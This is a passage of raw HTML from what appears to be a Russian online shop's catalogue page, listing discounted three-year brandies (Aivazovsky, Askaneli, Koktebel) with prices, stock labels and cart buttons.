                                            <source srcset="/upload/resize_cache/iblock/fae/600_600_1/vh9cr90agvlhs14axtmyxgji8crwq31c.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/fae/600_600_1/vh9cr90agvlhs14axtmyxgji8crwq31c.png" alt="Коньяк Aivazovsky Armenian Brandy 3 Y.O., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            <a data-video="https://youtube.com/shorts/274ocT70Hp8" class="sommelier-video-review-url" href="javascript:void(0)">
        <i style="background-image: url(https://luding-static.storage.yandexcloud.net/icon/sommelier-video-icon.svg?259fe583ddd64df1efa6b2cbf7a1afae427cfa5d)"></i>
    </a>
    </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -15%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                99 дн
                            </a>
                        </span>
                                    </span>        <span class="sticker sticker--darken-blue">
            <a
                    href="/collection/experts/roman-tabakov/"
                    class="sticker__link"
                    target="_blank"
                    alt="Роман Табаков"
            >Р. Табаков</a>
        </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--only" data-value="0KHQviDRgdC60LvQsNC00LAg0LIg0JzQvtGB0LrQstC1">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">4</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 76020</p>
                                        
<a href="/collection/item/aivazovsky-armenian-brandy-3-y-o--149425/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Aivazovsky Armenian Brandy 3 Y.O., 0.5 л</a>

                                            <a href="/collection/item/aivazovsky-armenian-brandy-3-y-o--149425/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Айвазовский 3 Года, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/map-company/" onclick="BX.ajax.insertToNode('/collection/konyak/map-company/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >MAP Company</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 585 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    1 347 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_little_in_moscow " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="149425" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:149425,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="149425"
                            data-id="281091"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="149425"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="149425"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="150730" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">5</span>
                                    <span class="card-component__crumb card-component__value">0.25</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -15%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                99 дн
                            </a>
                        </span>
                                    </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/aivazovsky-armenian-brandy-3-y-o--150730/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/870/600_600_1/kzq54hrjr0odocj594gmaep878fjia5i.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/870/600_600_1/kzq54hrjr0odocj594gmaep878fjia5i.png" alt="Коньяк Aivazovsky Armenian Brandy 3 Y.O., 0.25 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/aivazovsky-armenian-brandy-3-y-o--150730/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Aivazovsky Armenian Brandy 3 Y.O., 0.25 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                753 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    640 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--only" data-value="0KHQviDRgdC60LvQsNC00LAg0LIg0JzQvtGB0LrQstC1">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_little_in_moscow " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="150730" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:150730,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="150730"
                            data-id="274643"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="150730"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_little_in_moscow">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    753 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        640 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="150730"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:150730,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="150730"
                        data-id="274643"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="274643"
                           data-id="150730" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/aivazovsky-armenian-brandy-3-y-o--150730/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/870/600_600_1/kzq54hrjr0odocj594gmaep878fjia5i.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/870/600_600_1/kzq54hrjr0odocj594gmaep878fjia5i.png" alt="Коньяк Aivazovsky Armenian Brandy 3 Y.O., 0.25 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -15%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                99 дн
                            </a>
                        </span>
                                    </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--only" data-value="0KHQviDRgdC60LvQsNC00LAg0LIg0JzQvtGB0LrQstC1">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">5</span>
                                    <span class="card-component__crumb card-component__value">0.25</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 75352</p>
                                        
<a href="/collection/item/aivazovsky-armenian-brandy-3-y-o--150730/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Aivazovsky Armenian Brandy 3 Y.O., 0.25 л</a>

                                            <a href="/collection/item/aivazovsky-armenian-brandy-3-y-o--150730/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Айвазовский 3 Года, 0.25 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/map-company/" onclick="BX.ajax.insertToNode('/collection/konyak/map-company/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >MAP Company</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                753 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    640 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_little_in_moscow " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="150730" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:150730,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="150730"
                            data-id="274643"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="150730"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="150730"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="576596" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.25</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag georgia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JPRgNGD0LfQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    <a href="/collection/sales/chernaya-pyatnitsa-s-askaneli-skidki-36-44-na-vina-i-krepkie-napitki/" class="sticker__link"  onclick="return true;">
                                    -40%
                                    </a>
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="/collection/sales/chernaya-pyatnitsa-s-askaneli-skidki-36-44-na-vina-i-krepkie-napitki/" onclick="return true;">
                                7 дн
                            </a>
                        </span>
                                    </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/askaneli-3-y-o--576596/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/c9a/600_600_1/a7f5pwm7kn4s3z2b4kw365z1y3kkjwqu.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/c9a/600_600_1/a7f5pwm7kn4s3z2b4kw365z1y3kkjwqu.png" alt="Коньяк Askaneli 3 y.o., 0.25 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/askaneli-3-y-o--576596/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Askaneli 3 y.o., 0.25 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                900 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    540 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--only" data-value="0KHQviDRgdC60LvQsNC00LAg0LIg0JzQvtGB0LrQstC1">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_little_in_moscow " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="576596" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:576596,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="576596"
                            data-id="576597"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="576596"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_little_in_moscow">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    900 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        540 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="576596"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:576596,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="576596"
                        data-id="576597"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="576597"
                           data-id="576596" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/askaneli-3-y-o--576596/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/c9a/600_600_1/a7f5pwm7kn4s3z2b4kw365z1y3kkjwqu.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/c9a/600_600_1/a7f5pwm7kn4s3z2b4kw365z1y3kkjwqu.png" alt="Коньяк Askaneli 3 y.o., 0.25 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    <a href="/collection/sales/chernaya-pyatnitsa-s-askaneli-skidki-36-44-na-vina-i-krepkie-napitki/" class="sticker__link"  onclick="return true;">
                                    -40%
                                    </a>
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="/collection/sales/chernaya-pyatnitsa-s-askaneli-skidki-36-44-na-vina-i-krepkie-napitki/" onclick="return true;">
                                7 дн
                            </a>
                        </span>
                                    </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--only" data-value="0KHQviDRgdC60LvQsNC00LAg0LIg0JzQvtGB0LrQstC1">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.25</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag georgia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JPRgNGD0LfQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 108590</p>
                                        
<a href="/collection/item/askaneli-3-y-o--576596/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Askaneli 3 y.o., 0.25 л</a>

                                            <a href="/collection/item/askaneli-3-y-o--576596/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Асканели 3 года, 0.25 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/askaneli/" onclick="BX.ajax.insertToNode('/collection/konyak/askaneli/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Askaneli</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                900 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    540 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_little_in_moscow " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="576596" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:576596,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="576596"
                            data-id="576597"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="576596"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="576596"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="413485" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.1</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -20%
                            </span>
                            </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/koktebel-3-y-o--413485/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/f2d/600_600_1/0omr95pxmyzhlqctm7yytpwu5p5pem69.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/f2d/600_600_1/0omr95pxmyzhlqctm7yytpwu5p5pem69.png" alt="Коньяк Koktebel 3 y.o., 0.1 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/koktebel-3-y-o--413485/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Koktebel 3 y.o., 0.1 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                483 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    386 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--order" data-value="0J/QvtC0INC30LDQutCw0Lc=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__under_the_order " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="413485" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:413485,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="413485"
                            data-id="413486"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="413485"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__under_the_order">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    483 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        386 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="413485"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:413485,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="413485"
                        data-id="413486"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="413486"
                           data-id="413485" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
